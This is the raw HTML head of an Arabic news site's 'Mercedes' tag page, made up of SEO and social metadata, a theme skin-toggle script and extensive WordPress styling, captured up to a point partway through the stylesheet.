

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arab-europe.net/tag/%D9%85%D8%B1%D8%B3%D9%8A%D8%AF%D8%B3/
body_size: 20118
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>مرسيدس - العرب في أوروبا</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://arab-europe.net/tag/%d9%85%d8%b1%d8%b3%d9%8a%d8%af%d8%b3/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%B1%D8%B3%D9%8A%D8%AF%D8%B3\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","position":1,"name":"Home","item":"https:\/\/arab-europe.net","nextItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d9%85%d8%b1%d8%b3%d9%8a%d8%af%d8%b3\/#listItem","name":"\u0645\u0631\u0633\u064a\u062f\u0633"}},{"@type":"ListItem","@id":"https:\/\/arab-europe.net\/tag\/%d9%85%d8%b1%d8%b3%d9%8a%d8%af%d8%b3\/#listItem","position":2,"name":"\u0645\u0631\u0633\u064a\u062f\u0633","previousItem":{"@type":"ListItem","@id":"https:\/\/arab-europe.net#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%B1%D8%B3%D9%8A%D8%AF%D8%B3\/#collectionpage","url":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%B1%D8%B3%D9%8A%D8%AF%D8%B3\/","name":"\u0645\u0631\u0633\u064a\u062f\u0633 - \u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","isPartOf":{"@id":"https:\/\/arab-europe.net\/#website"},"breadcrumb":{"@id":"https:\/\/arab-europe.net\/tag\/%D9%85%D8%B1%D8%B3%D9%8A%D8%AF%D8%B3\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/arab-europe.net\/#organization","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","url":"https:\/\/arab-europe.net\/"},{"@type":"WebSite","@id":"https:\/\/arab-europe.net\/#website","url":"https:\/\/arab-europe.net\/","name":"\u0627\u0644\u0639\u0631\u0628 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","description":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u062c\u0627\u0644\u064a\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0641\u064a \u0623\u0648\u0631\u0648\u0628\u0627","inLanguage":"ar","publisher":{"@id":"https:\/\/arab-europe.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->
<meta property="og:title" content="العرب في أوروبا"/>
<meta property="og:description" content="أخبار الجالية العربية في أوروبا"/>
<meta property="og:url" content="/tag/%D9%85%D8%B1%D8%B3%D9%8A%D8%AF%D8%B3/"/>
<meta property="og:image" content="https://arab-europe.net/wp-content/uploads/2024/02/4949-5.jpg"/>
<meta property="og:image:width" content="1280" />
<meta property="og:image:height" content="720" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2024-02-21 17:51:21"/>
<meta property="og:article:modified_time" content="2024-02-21 17:52:44"/>
<meta property="og:article:tag" content="استدعاء"/>
<meta property="og:article:tag" content="خلل"/>
<meta property="og:article:tag" content="سيارات"/>
<meta property="og:article:tag" content="عيب فني"/>
<meta property="og:article:tag" content="مرسيدس"/>
<meta property="og:article:tag" content="مركبات"/>
<!-- Open Graph Meta Tags generated by Blog2Social 873 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="العرب في أوروبا"/>
<meta name="twitter:description" content="أخبار الجالية العربية في أوروبا"/>
<meta name="twitter:image" content="https://arab-europe.net/wp-content/uploads/2024/02/4949-5.jpg"/>
<!-- Twitter Card generated by Blog2Social 873 - https://www.blog2social.com -->
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; الخلاصة" href="https://arab-europe.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; خلاصة التعليقات" href="https://arab-europe.net/comments/feed/" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		<link rel="alternate" type="application/rss+xml" title="العرب في أوروبا &laquo; مرسيدس خلاصة الوسوم" href="https://arab-europe.net/tag/%d9%85%d8%b1%d8%b3%d9%8a%d8%af%d8%b3/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='droidkufi-regular-css' href='https://www.fontstatic.com/f=droidkufi-regular?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/smooth-skin/skin.css?ver=7.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arab-europe.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.5.1' type='text/css' media='all' />
<style id='tie-css-shortcodes-inline-css' type='text/css'>
.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-family: DroidKufi-Regular;}blockquote p{font-family: DroidKufi-Regular;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;text-transform: uppercase;}.entry h2{font-size: 13px;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 8px;font-weight: 100;}}#tie-body{background-color: #efefef;}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}:root:root{--brand-color: #007c7f;--dark-brand-color: #004a4d;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 0,124,127,0.7);}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0a0000;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #c69e41 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #c69e41;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #c69e41 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#top-nav a:not(:hover),#top-nav input,#top-nav #search-submit,#top-nav .fa-spinner,#top-nav .dropdown-social-icons li a span,#top-nav .components > li .social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #0a0000;}#top-nav input::-moz-placeholder{color: #0a0000;}#top-nav input:-moz-placeholder{color: #0a0000;}#top-nav input:-ms-input-placeholder{color: #0a0000;}#top-nav input::-webkit-input-placeholder{color: #0a0000;}#footer{background-color: #007c7f;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #007c7f;}#footer .timeline-widget a .date:before{border-color: rgba(0,124,127,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #005e61;}a#go-to-top{background-color: #007c7f;}a#go-to-top{color: #c69e41;}.tie-cat-12,.tie-cat-item-12 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-12:after{border-top-color:#e67e22 !important;}.tie-cat-12:hover{background-color:#c86004 !important;}.tie-cat-12:hover:after{border-top-color:#c86004 !important;}.tie-cat-19,.tie-cat-item-19 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-19:after{border-top-color:#2ecc71 !important;}.tie-cat-19:hover{background-color:#10ae53 !important;}.tie-cat-19:hover:after{border-top-color:#10ae53 !important;}.tie-cat-23,.tie-cat-item-23 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-23:after{border-top-color:#9b59b6 !important;}.tie-cat-23:hover{background-color:#7d3b98 !important;}.tie-cat-23:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-26,.tie-cat-item-26 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-26:after{border-top-color:#34495e !important;}.tie-cat-26:hover{background-color:#162b40 !important;}.tie-cat-26:hover:after{border-top-color:#162b40 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#795548 !important;}.tie-cat-29:hover{background-color:#5b372a !important;}.tie-cat-29:hover:after{border-top-color:#5b372a !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#4CAF50 !important;}.tie-cat-30:hover{background-color:#2e9132 !important;}.tie-cat-30:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.normal-side{background: #007c7f;background: -webkit-linear-gradient(135deg,#c69e41,#007c7f );background: -moz-linear-gradient(135deg,#c69e41,#007c7f );background: -o-linear-gradient(135deg,#c69e41,#007c7f );background: linear-gradient(135deg,#007c7f,#c69e41 );}}.side-aside.dark-skin a.remove:not(:hover)::before,#mobile-social-icons .social-icons-item a:not(:hover) span{color: #007c7f!important;}
/*# sourceURL=tie-css-shortcodes-inline-css */
</style>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://arab-europe.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://arab-europe.net/wp-json/wp/v2/tags/1623" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arab-europe.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://arab-europe.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arab-europe.net/wp-content/uploads/2025/04/cropped-Arab-Europe-Logo-Icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.header-layout-2 #logo img {
	margin-right: 99%;}
.breaking-title:before {
    content: "";
	background: #007c7f;}
@media (max-width: 991px){
#theme-header #logo img {
	margin:auto;

	}}
.section-item{
	background-color:#fcfcfc;
}
#tie-wrapper{
	background-color:#fcfcfc;
}
@media (max-width: 450px){
  .grid-3-slides .grid-item:nth-child(n),
  .grid-4-slides .grid-item:nth-child(n),
  .grid-4-big-first-half-second .grid-item:nth-child(n),
  .grid-5-in-rows .grid-item:nth-child(n),
  .grid-5-slider .grid-item:nth-child(n),
  .grid-6-slides .grid-item:nth-child(n) {
      width: 100% !important;
      margin-right: 0 !important;
      height: 120px  !important;
  }
}
.is-header-bg-extended #theme-header:before, .is-header-bg-extended #theme-header.header-layout-1 #main-nav:not(.fixed-nav):before {
	display:none;
	)		</style>
		<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://arab-europe.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #007c7f;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 